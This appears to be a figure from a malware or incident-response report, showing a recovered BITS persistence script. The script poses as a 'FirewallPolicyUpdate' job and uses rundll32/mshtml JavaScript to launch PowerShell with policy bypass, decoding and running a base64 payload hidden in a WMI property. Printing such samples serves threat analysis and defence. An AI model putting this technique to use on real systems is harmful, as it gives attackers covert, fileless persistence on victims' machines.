 Figure 26.
Example of
recovered BITS
persistence
mechanism.
@echo off
bitsadmin /rawreturn /create FirewallPolicyUpdate
bitsadmin /rawreturn /addfile FirewallPolicyUpdate file://c:\windows\system32\
kernel32.dll c:\windows\temp\h.jpg
bitsadmin /rawreturn /setnotifycmdline FirewallPolicyUpdate “rundll32.exe”
“rundll32.exe javascript:”””\..\mshtml,RunHTMLApplication “””;document.
write();new%%20ActiveXObject(“””WScript.Shell”””).Run(“””c:\\windows\\
syswow64\\WindowsPowerShell\\v1.0\\powershell.exe -ep bypass
-Command $s=(gwmi Win32_OSRecoveryConfiguration).DebugFilePath -split
‘\\^|’;$b=$ExecutionContext.InvokeCommand.NewScriptBlock([system.Text.
Encoding]::Unicode.GetString([system.Convert]::FromBase64String($s[0])));icm $b
-ArgumentList @($s[1]);Start-Sleep -Milliseconds 1000;”””,0,true)”
bitsadmin /rawreturn /setpriority FirewallPolicyUpdate high
bitsadmin /resume FirewallPolicyUpdate